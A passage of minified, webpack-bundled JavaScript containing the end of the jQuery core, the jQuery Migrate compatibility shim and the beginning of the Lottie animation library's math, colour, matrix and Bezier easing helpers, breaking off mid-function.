t||bt}))}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;S.fn[t]=function(i){return H(this,(function(t,i,r){var a;if(_(t)?a=t:9===t.nodeType&&(a=t.defaultView),void 0===r)return a?a[e]:t[i];a?a.scrollTo(n?a.pageXOffset:r,n?r:a.pageYOffset):t[i]=r}),t,i,arguments.length)}})),S.each(["top","left"],(function(t,e){S.cssHooks[e]=qt(v.pixelPosition,(function(t,n){if(n)return n=Bt(t,e),Rt.test(n)?S(t).position()[e]+"px":n}))})),S.each({Height:"height",Width:"width"},(function(t,e){S.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,i){S.fn[i]=function(r,a){var s=arguments.length&&(n||"boolean"!=typeof r),o=n||(!0===r||!0===a?"margin":"border");return H(this,(function(e,n,r){var a;return _(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(a=e.documentElement,Math.max(e.body["scroll"+t],a["scroll"+t],e.body["offset"+t],a["offset"+t],a["client"+t])):void 0===r?S.css(e,n,o):S.style(e,n,r,o)}),e,s?r:void 0,s)}}))})),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){S.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}})),S.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),S.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),S.proxy=function(t,e){var n,i,r;if("string"==typeof e&&(n=t[e],e=t,t=n),y(t))return i=l.call(arguments,2),r=function(){return t.apply(e||this,i.concat(l.call(arguments)))},r.guid=t.guid=t.guid||S.guid++,r},S.holdReady=function(t){t?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=M,S.isFunction=y,S.isWindow=_,S.camelCase=X,S.type=x,S.now=Date.now,S.isNumeric=function(t){var e=S.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},void 0===(i=function(){return S}.apply(e,[]))||(t.exports=i);var He=n.jQuery,We=n.$;return S.noConflict=function(t){return n.$===S&&(n.$=We),t&&n.jQuery===S&&(n.jQuery=He),S},r||(n.jQuery=n.$=S),S}))},3770:(t,e,n)=>{page_meta.internals.debug;n(5454);void 0===jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t,e,n){function i(n){var i=e.console;a[n]||(a[n]=!0,t.migrateWarnings.push(n),i&&i.warn&&!t.migrateMute&&(i.warn("JQMIGRATE: "+n),t.migrateTrace&&i.trace&&i.trace()))}function r(e,r,a,s){if(Object.defineProperty)try{return Object.defineProperty(e,r,{configurable:!0,enumerable:!0,get:function(){return i(s),a},set:function(t){i(s),a=t}}),n}catch(t){}t._definePropertyBroken=!0,e[r]=a}var a={};t.migrateWarnings=[],!t.migrateMute&&e.console&&e.console.log&&e.console.log("JQMIGRATE: Logging is active"),t.migrateTrace===n&&(t.migrateTrace=!0),t.migrateReset=function(){a={},t.migrateWarnings.length=0},"BackCompat"===document.compatMode&&i("jQuery is not compatible with Quirks Mode");var s=t("<input/>",{size:1}).attr("size")&&t.attrFn,o=t.attr,l=t.attrHooks.value&&t.attrHooks.value.get||function(){return null},h=t.attrHooks.value&&t.attrHooks.value.set||function(){return n},c=/^(?:input|button)$/i,p=/^[238]$/,d=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,u=/^(?:checked|selected)$/i;r(t,"attrFn",s||{},"jQuery.attrFn is deprecated"),t.attr=function(e,r,a,l){var h=r.toLowerCase(),f=e&&e.nodeType;return l&&(4>o.length&&i("jQuery.fn.attr( props, pass ) is deprecated"),e&&!p.test(f)&&(s?r in s:t.isFunction(t.fn[r])))?t(e)[r](a):("type"===r&&a!==n&&c.test(e.nodeName)&&e.parentNode&&i("Can't change the 'type' of an input or button in IE 6/7/8"),!t.attrHooks[h]&&d.test(h)&&(t.attrHooks[h]={get:function(e,i){var r,a=t.prop(e,i);return!0===a||"boolean"!=typeof a&&(r=e.getAttributeNode(i))&&!1!==r.nodeValue?i.toLowerCase():n},set:function(e,n,i){var r;return!1===n?t.removeAttr(e,i):((r=t.propFix[i]||i)in e&&(e[r]=!0),e.setAttribute(i,i.toLowerCase())),i}},u.test(h)&&i("jQuery.fn.attr('"+h+"') may use property instead of attribute")),o.call(t,e,r,a))},t.attrHooks.value={get:function(t,e){var n=(t.nodeName||"").toLowerCase();return"button"===n?l.apply(this,arguments):("input"!==n&&"option"!==n&&i("jQuery.fn.attr('value') no longer gets properties"),e in t?t.value:null)},set:function(t,e){var r=(t.nodeName||"").toLowerCase();return"button"===r?h.apply(this,arguments):("input"!==r&&"option"!==r&&i("jQuery.fn.attr('value', val) no longer sets properties"),t.value=e,n)}};var f,m,g=t.fn.init,v=t.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;t.fn.init=function(e,n,r){var a;return e&&"string"==typeof e&&!t.isPlainObject(n)&&(a=y.exec(t.trim(e)))&&a[0]&&("<"!==e.charAt(0)&&i("$(html) HTML strings must start with '<' character"),a[3]&&i("$(html) HTML text after last tag is ignored"),"#"===a[0].charAt(0)&&(i("HTML string cannot start with a '#' character"),t.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),t.parseHTML)?g.call(this,t.parseHTML(a[2],n,!0),n,r):g.apply(this,arguments)},t.fn.init.prototype=t.fn,t.parseJSON=function(t){return t||null===t?v.apply(this,arguments):(i("jQuery.parseJSON requires a valid JSON string"),null)},t.uaMatch=function(t){t=t.toLowerCase();var e=/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||0>t.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[1]||"",version:e[2]||"0"}},t.browser||(m={},(f=t.uaMatch(navigator.userAgent)).browser&&(m[f.browser]=!0,m.version=f.version),m.chrome?m.webkit=!0:m.webkit&&(m.safari=!0),t.browser=m),r(t,"browser",t.browser,"jQuery.browser is deprecated"),t.sub=function(){function e(t,n){return new e.fn.init(t,n)}t.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(i,r){return r&&r instanceof t&&!(r instanceof e)&&(r=e(r)),t.fn.init.call(this,i,r,n)},e.fn.init.prototype=e.fn;var n=e(document);return i("jQuery.sub() is deprecated"),e},t.ajaxSetup({converters:{"text json":t.parseJSON}});var _=t.fn.data;t.fn.data=function(e){var r,a,s=this[0];return!s||"events"!==e||1!==arguments.length||(r=t.data(s,e),a=t._data(s,e),r!==n&&r!==a||a===n)?_.apply(this,arguments):(i("Use of jQuery.fn.data('events') is deprecated"),a)};var b=/\/(java|ecma)script/i,w=t.fn.andSelf||t.fn.addBack;t.fn.andSelf=function(){return i("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},t.clean||(t.clean=function(e,r,a,s){r=(r=!(r=r||document).nodeType&&r[0]||r).ownerDocument||r,i("jQuery.clean() is deprecated");var o,l,h,c,p=[];if(t.merge(p,t.buildFragment(e,r).childNodes),a)for(h=function(t){return!t.type||b.test(t.type)?s?s.push(t.parentNode?t.parentNode.removeChild(t):t):a.appendChild(t):n},o=0;null!=(l=p[o]);o++)t.nodeName(l,"script")&&h(l)||(a.appendChild(l),l.getElementsByTagName!==n&&(c=t.grep(t.merge([],l.getElementsByTagName("script")),h),p.splice.apply(p,[o+1,0].concat(c)),o+=c.length));return p});var x=t.event.add,S=t.event.remove,k=t.event.trigger,A=t.fn.toggle,P=t.fn.live,E=t.fn.die,T="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+T+")\\b"),M=/(?:^|\s)hover(\.\S+|)\b/,D=function(e){return"string"!=typeof e||t.event.special.hover?e:(M.test(e)&&i("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),e&&e.replace(M,"mouseenter$1 mouseleave$1"))};t.event.props&&"attrChange"!==t.event.props[0]&&t.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),t.event.dispatch&&r(t.event,"handle",t.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),t.event.add=function(t,e,n,r,a){t!==document&&C.test(e)&&i("AJAX events should be attached to document: "+e),x.call(this,t,D(e||""),n,r,a)},t.event.remove=function(t,e,n,i,r){S.call(this,t,D(e)||"",n,i,r)},t.fn.error=function(){var t=Array.prototype.slice.call(arguments,0);return i("jQuery.fn.error() is deprecated"),t.splice(0,0,"error"),arguments.length?this.bind.apply(this,t):(this.triggerHandler.apply(this,t),this)},t.fn.toggle=function(e,n){if(!t.isFunction(e)||!t.isFunction(n))return A.apply(this,arguments);i("jQuery.fn.toggle(handler, handler...) is deprecated");var r=arguments,a=e.guid||t.guid++,s=0,o=function(n){var i=(t._data(this,"lastToggle"+e.guid)||0)%s;return t._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),r[i].apply(this,arguments)||!1};for(o.guid=a;r.length>s;)r[s++].guid=a;return this.click(o)},t.fn.live=function(e,n,r){return i("jQuery.fn.live() is deprecated"),P?P.apply(this,arguments):(t(this.context).on(e,this.selector,n,r),this)},t.fn.die=function(e,n){return i("jQuery.fn.die() is deprecated"),E?E.apply(this,arguments):(t(this.context).off(e,this.selector||"**",n),this)},t.event.trigger=function(t,e,n,r){return n||C.test(t)||i("Global events are undocumented and deprecated"),k.call(this,t,e,n||document,r)},t.each(T.split("|"),(function(e,n){t.event.special[n]={setup:function(){var e=this;return e!==document&&(t.event.add(document,n+"."+t.guid,(function(){t.event.trigger(n,null,e,!0)})),t._data(this,n,t.guid++)),!1},teardown:function(){return this!==document&&t.event.remove(document,n+"."+t._data(this,n)),!1}}}))}(jQuery,window)},2810:(module,exports,__webpack_require__)=>{var __WEBPACK_AMD_DEFINE_RESULT__;let debugme=page_meta.internals.debug;const develo=__webpack_require__(5454);var root,factory;"undefined"!=typeof navigator&&(root=window||{},factory=function(window){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){var t,e=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],n=e.length;for(t=0;t<n;t+=1)BMMath[e[t]]=Math[e[t]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){var e,n=createSizedArray(t.length),i=t.length;for(e=0;e<i;e+=1)n[e]=Math.abs(t[e]);return n}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,n,i){this.type=t,this.currentTime=e,this.totalTime=n,this.direction=i<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,n,i){this.type=t,this.currentLoop=n,this.totalLoops=e,this.direction=i<0?-1:1}function BMSegmentStartEvent(t,e,n){this.type=t,this.firstFrame=e,this.totalFrames=n}function BMDestroyEvent(t,e){this.type=t,this.target=e}roundValues(!1);var createElementID=(_count=0,function(){return"__lottie_element_"+ ++_count}),_count;function HSVtoRGB(t,e,n){var i,r,a,s,o,l,h,c;switch(l=n*(1-e),h=n*(1-(o=6*t-(s=Math.floor(6*t)))*e),c=n*(1-(1-o)*e),s%6){case 0:i=n,r=c,a=l;break;case 1:i=h,r=n,a=l;break;case 2:i=l,r=n,a=c;break;case 3:i=l,r=h,a=n;break;case 4:i=c,r=l,a=n;break;case 5:i=n,r=l,a=h}return[i,r,a]}function RGBtoHSV(t,e,n){var i,r=Math.max(t,e,n),a=Math.min(t,e,n),s=r-a,o=0===r?0:s/r,l=r/255;switch(r){case a:i=0;break;case t:i=e-n+s*(e<n?6:0),i/=6*s;break;case e:i=n-t+2*s,i/=6*s;break;case n:i=t-e+4*s,i/=6*s}return[i,o,l]}function addSaturationToRGB(t,e){var n=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return n[1]+=e,n[1]>1?n[1]=1:n[1]<=0&&(n[1]=0),HSVtoRGB(n[0],n[1],n[2])}function addBrightnessToRGB(t,e){var n=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return n[2]+=e,n[2]>1?n[2]=1:n[2]<0&&(n[2]=0),HSVtoRGB(n[0],n[1],n[2])}function addHueToRGB(t,e){var n=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return n[0]+=e/360,n[0]>1?n[0]-=1:n[0]<0&&(n[0]+=1),HSVtoRGB(n[0],n[1],n[2])}var rgbToHex=function(){var t,e,n=[];for(t=0;t<256;t+=1)e=t.toString(16),n[t]=1==e.length?"0"+e:e;return function(t,e,i){return t<0&&(t=0),e<0&&(e=0),i<0&&(i=0),"#"+n[t]+n[e]+n[i]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var n=this._cbs[t].length,i=0;i<n;i++)this._cbs[t][i](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var n=0,i=this._cbs[t].length;n<i;)this._cbs[t][n]===e&&(this._cbs[t].splice(n,1),n-=1,i-=1),n+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var n,i=0,r=[];switch(t){case"int16":case"uint8c":n=1;break;default:n=1.1}for(i=0;i<e;i+=1)r.push(n);return r};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;var t,e=this.dynamicProperties.length;for(t=0;t<e;t+=1)this.dynamicProperties[t].getValue(),this.dynamicProperties[t]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(blendModeEnums={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return blendModeEnums[t]||""}),blendModeEnums,Matrix=function(){var t=Math.cos,e=Math.sin,n=Math.tan,i=Math.round;function r(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function a(n){if(0===n)return this;var i=t(n),r=e(n);return this._t(i,-r,0,0,r,i,0,0,0,0,1,0,0,0,0,1)}function s(n){if(0===n)return this;var i=t(n),r=e(n);return this._t(1,0,0,0,0,i,-r,0,0,r,i,0,0,0,0,1)}function o(n){if(0===n)return this;var i=t(n),r=e(n);return this._t(i,0,r,0,0,1,0,0,-r,0,i,0,0,0,0,1)}function l(n){if(0===n)return this;var i=t(n),r=e(n);return this._t(i,-r,0,0,r,i,0,0,0,0,1,0,0,0,0,1)}function h(t,e){return this._t(1,e,t,1,0,0)}function c(t,e){return this.shear(n(t),n(e))}function p(i,r){var a=t(r),s=e(r);return this._t(a,s,0,0,-s,a,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,n(i),1,0,0,0,0,1,0,0,0,0,1)._t(a,-s,0,0,s,a,0,0,0,0,1,0,0,0,0,1)}function d(t,e,n){return n||0===n||(n=1),1===t&&1===e&&1===n?this:this._t(t,0,0,0,0,e,0,0,0,0,n,0,0,0,0,1)}function u(t,e,n,i,r,a,s,o,l,h,c,p,d,u,f,m){return this.props[0]=t,this.props[1]=e,this.props[2]=n,this.props[3]=i,this.props[4]=r,this.props[5]=a,this.props[6]=s,this.props[7]=o,this.props[8]=l,this.props[9]=h,this.props[10]=c,this.props[11]=p,this.props[12]=d,this.props[13]=u,this.props[14]=f,this.props[15]=m,this}function f(t,e,n){return n=n||0,0!==t||0!==e||0!==n?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,n,1):this}function m(t,e,n,i,r,a,s,o,l,h,c,p,d,u,f,m){var g=this.props;if(1===t&&0===e&&0===n&&0===i&&0===r&&1===a&&0===s&&0===o&&0===l&&0===h&&1===c&&0===p)return g[12]=g[12]*t+g[15]*d,g[13]=g[13]*a+g[15]*u,g[14]=g[14]*c+g[15]*f,g[15]=g[15]*m,this._identityCalculated=!1,this;var v=g[0],y=g[1],_=g[2],b=g[3],w=g[4],x=g[5],S=g[6],k=g[7],A=g[8],P=g[9],E=g[10],T=g[11],C=g[12],M=g[13],D=g[14],F=g[15];return g[0]=v*t+y*r+_*l+b*d,g[1]=v*e+y*a+_*h+b*u,g[2]=v*n+y*s+_*c+b*f,g[3]=v*i+y*o+_*p+b*m,g[4]=w*t+x*r+S*l+k*d,g[5]=w*e+x*a+S*h+k*u,g[6]=w*n+x*s+S*c+k*f,g[7]=w*i+x*o+S*p+k*m,g[8]=A*t+P*r+E*l+T*d,g[9]=A*e+P*a+E*h+T*u,g[10]=A*n+P*s+E*c+T*f,g[11]=A*i+P*o+E*p+T*m,g[12]=C*t+M*r+D*l+F*d,g[13]=C*e+M*a+D*h+F*u,g[14]=C*n+M*s+D*c+F*f,g[15]=C*i+M*o+D*p+F*m,this._identityCalculated=!1,this}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function v(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function y(t){var e;for(e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){var e;for(e=0;e<16;e+=1)this.props[e]=t[e]}function b(t,e,n){return{x:t*this.props[0]+e*this.props[4]+n*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+n*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+n*this.props[10]+this.props[14]}}function w(t,e,n){return t*this.props[0]+e*this.props[4]+n*this.props[8]+this.props[12]}function x(t,e,n){return t*this.props[1]+e*this.props[5]+n*this.props[9]+this.props[13]}function S(t,e,n){return t*this.props[2]+e*this.props[6]+n*this.props[10]+this.props[14]}function k(t){var e=this.props[0]*this.props[5]-this.props[1]*this.props[4],n=this.props[5]/e,i=-this.props[1]/e,r=-this.props[4]/e,a=this.props[0]/e,s=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/e,o=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/e;return[t[0]*n+t[1]*r+s,t[0]*i+t[1]*a+o,0]}function A(t){var e,n=t.length,i=[];for(e=0;e<n;e+=1)i[e]=k(t[e]);return i}function P(t,e,n){var i=createTypedArray("float32",6);if(this.isIdentity())i[0]=t[0],i[1]=t[1],i[2]=e[0],i[3]=e[1],i[4]=n[0],i[5]=n[1];else{var r=this.props[0],a=this.props[1],s=this.props[4],o=this.props[5],l=this.props[12],h=this.props[13];i[0]=t[0]*r+t[1]*s+l,i[1]=t[0]*a+t[1]*o+h,i[2]=e[0]*r+e[1]*s+l,i[3]=e[0]*a+e[1]*o+h,i[4]=n[0]*r+n[1]*s+l,i[5]=n[0]*a+n[1]*o+h}return i}function E(t,e,n){return this.isIdentity()?[t,e,n]:[t*this.props[0]+e*this.props[4]+n*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+n*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+n*this.props[10]+this.props[14]]}function T(t,e){if(this.isIdentity())return t+","+e;var n=this.props;return Math.round(100*(t*n[0]+e*n[4]+n[12]))/100+","+Math.round(100*(t*n[1]+e*n[5]+n[13]))/100}function C(){for(var t=0,e=this.props,n="matrix3d(";t<16;)n+=i(1e4*e[t])/1e4,n+=15===t?")":",",t+=1;return n}function M(t){return t<1e-6&&t>0||t>-1e-6&&t<0?i(1e4*t)/1e4:t}function D(){var t=this.props;return"matrix("+M(t[0])+","+M(t[1])+","+M(t[4])+","+M(t[5])+","+M(t[12])+","+M(t[13])+")"}return function(){this.reset=r,this.rotate=a,this.rotateX=s,this.rotateY=o,this.rotateZ=l,this.skew=c,this.skewFromAxis=p,this.shear=h,this.scale=d,this.setTransform=u,this.translate=f,this.transform=m,this.applyToPoint=b,this.applyToX=w,this.applyToY=x,this.applyToZ=S,this.applyToPointArray=E,this.applyToTriplePoints=P,this.applyToPointStringified=T,this.toCSS=C,this.to2dCSS=D,this.clone=y,this.cloneFromProps=_,this.equals=v,this.inversePoints=A,this.inversePoint=k,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();!function(t,e){var n,i=this,r=256,a=6,s="random",o=e.pow(r,a),l=e.pow(2,52),h=2*l,c=r-1;function p(t){var e,n=t.length,i=this,a=0,s=i.i=i.j=0,o=i.S=[];for(n||(t=[n++]);a<r;)o[a]=a++;for(a=0;a<r;a++)o[a]=o[s=c&s+t[a%n]+(e=o[a])],o[s]=e;i.g=function(t){for(var e,n=0,a=i.i,s=i.j,o=i.S;t--;)e=o[a=c&a+1],n=n*r+o[c&(o[a]=o[s=c&s+e])+(o[s]=e)];return i.i=a,i.j=s,n}}function d(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function u(t,e){var n,i=[],r=typeof t;if(e&&"object"==r)for(n in t)try{i.push(u(t[n],e-1))}catch(t){}return i.length?i:"string"==r?t:t+"\0"}function f(t,e){for(var n,i=t+"",r=0;r<i.length;)e[c&r]=c&(n^=19*e[c&r])+i.charCodeAt(r++);return m(e)}function m(t){return String.fromCharCode.apply(0,t)}e["seed"+s]=function(c,g,v){var y=[],_=f(u((g=!0===g?{entropy:!0}:g||{}).entropy?[c,m(t)]:null===c?function(){try{if(n)return m(n.randomBytes(r));var e=new Uint8Array(r);return(i.crypto||i.msCrypto).getRandomValues(e),m(e)}catch(e){var a=i.navigator,s=a&&a.plugins;return[+new Date,i,s,i.screen,m(t)]}}():c,3),y),b=new p(y),w=function(){for(var t=b.g(a),e=o,n=0;t<l;)t=(t+n)*r,e*=r,n=b.g(1);for(;t>=h;)t/=2,e/=2,n>>>=1;return(t+n)/e};return w.int32=function(){return 0|b.g(4)},w.quick=function(){return b.g(4)/4294967296},w.double=w,f(m(b.S),t),(g.pass||v||function(t,n,i,r){return r&&(r.S&&d(r,b),t.state=function(){return d(b,{})}),i?(e[s]=t,n):t})(w,_,"global"in g?g.global:this==e,g.state)},f(e.random(),t)}([],BMMath);var BezierFactory=function(){var t={getBezierEasing:function(t,n,i,r,a){var s=a||("bez_"+t+"_"+n+"_"+i+"_"+r).replace(/\./g,"p");if(e[s])return e[s];var o=new u([t,n,i,r]);return e[s]=o,o}},e={},n=4,i=1e-7,r=10,a=11,s=1/(a-1),o="function"==typeof Float32Array;function l(t,e){return 1-3*e+3*t}function h(t,e){return 3*e-6*t}function c(t){return 3*t}function p(t,e,n){return((l(e,n)*t+h(e,n))*t+c(e))*t}function d(t,e,n){return 3*l(e,n)*t*t+2*h(e,n)*t+c(e)}function u(t){this._p=t,this._mSampleValues=o?new Float32Array(a):new Array(a),this._precomputed=!1,this.get=this.get.bind(this)}return u.prototype={get:function(t){var e=this._p[0],n=this._p[1],i=this._p[2],r=this._p[3];return this._precomputed||this._precompute(),e===n&&i===r?t:0===t?0:1===t?1:p(this._getTForX(t),n,r)},_precompute:function(){var t=this._p[0],e=this._p[1],n=this._p[2],i=this._p[3];this._precomputed=!0,t===e&&n===i||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],n=0;n<a;++n)this._mSampleValues[n]=p(n*s,t,e)},_getTForX:function(t){for(var e=this._p[0],o=this._p[2],l=this._mSampleValues,h=0,c=1,u=a-1;c!==u&&l[c]<=t;++c)h+=s;var f=h+(t-l[--c])/(l[c+1]-l[c])*s,m=d(f,e,o);return m>=.001?function(t,e,i,r){for(var a=0;a<n;++a){var s=d(e,i,r);if(0===s)return e;e-=(p(e,i,r)-t)/s}return e}(t,f,e,o):0===m?f:function(t,e,n,a,s){var o,l,h=0;do{(o=p(l=e+(n-e)/2,a,s)-t)>0?n=l:e=l}while(Math.abs(o)>i&&++h<r);return l}(t,h,h+s,e,o)}},t}();function extendPrototype(t,e){var n,i,r=t.length;for(n=0;n<r;n+=1)for(var a in i=t[n].prototype)i.hasOwnProperty(a)&&(e.prototype[a]=i[a])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function t(t,e,n,i,r,a){var s=t*i+e*r+n*a-r*i-a*t-n*e;return s>-.001&&s<.001}Math;var e=function(t,e,n,i){var r,a,s,o,l,h,c=defaultCurveSegments,p=0,d=[],u=[],f=bezier_length_pool.newElement();for(s=n.length,r=0;r<c;r+=1){for(l=r/(c-1),h=0,a=0;a<s;a+=1)o=bm_pow(1-l,3)*t[a]+3*bm_pow(1-l,2)*l*n[a]+3*(1-l)*bm_pow(l,2)*i[a]+bm_pow(l,3)*e[a],d[a]=o,null!==u[a]&&(h+=bm_pow(d[a]-u[a],2)),u[a]=d[a];h&&(p+=h=bm_sqrt(h)),f.percents[r]=l,f.lengths[r]=p}return f.addedLength=p,f};function n(t){this.segmentLength=0,this.points=new Array(t)}function i(t,e){this.partialLength=t,this.point=e}var r,a=(r={},function(e,a,s,o){var l=(e[0]+"_"+e[1]+"_"+a[0]+"_"+a[1]+"_"+s[0]+"_"+s[1]+"_"+o[0]+"_"+o[1]).replace(/\./g,"p");if(!r[l]){var h,c,p,d,u,f,m,g=defaultCurveSegments,v=0,y=null;2===e.length&&(e[0]!=a[0]||e[1]!=a[1])&&t(e[0],e[1],a[0],a[1],e[0]+s[0],e[1]+s[1])&&t(e[0],e[1],a[0],a[1],a[0]+o[0],a[1]+o[1])&&(g=2);var _=new n(g);for(p=s.length,h=0;h<g;h+=1){for(m=createSizedArray(p),u=h/(g-1),f=0,c=0;c<p;c+=1)d=bm_pow(1-u,3)*e[c]+3*bm_pow(1-u,2)*u*(e[c]+s[c])+3*(1-u)*bm_pow(u,2)*(a[c]+o[c])+bm_pow(u,3)*a[c],m[c]=d,null!==y&&(f+=bm_pow(m[c]-y[c],2));v+=f=bm_sqrt(f),_.points[h]=new i(f,m),y=m}_.segmentLength=v,r[l]=_}return r[l]});function s(t,e){var n=e.percents,i=e.lengths,r=n.length,a=bm_floor((r-1)*t),s=t*e.addedLength,o=0;if(a===r-1||0===a||s===i[a])return n[a];for(var l=i[a]>s?-1:1,h=!0;h;)if(i[a]<=s&&i[a+1]>s?(o=(s-i[a])/(i[a+1]-i[a]),h=!1):a+=l,a<0||a>=r-1){if(a===r-1)return n[a];h=!1}return n[a]+(n[a+1]-n[a])*o}var o=createTypedArray("float32",8);return{getSegmentsLength:function(t){var n,i=segments_length_pool.newElement(),r=t.c,a=t.v,s=t.o,o=t.i,l=t._length,h=i.lengths,c=0;for(n=0;n<l-1;n+=1)h[n]=e(a[n],a[n+1],s[n],o[n+1]),c+=h[n].addedLength;return r&&l&&(h[n]=e(a[n],a[0],s[n],o[0]),c+=h[n].addedLength),i.totalLength=c,i},getNewSegment:function(t,e,n,i,r,a,l){var 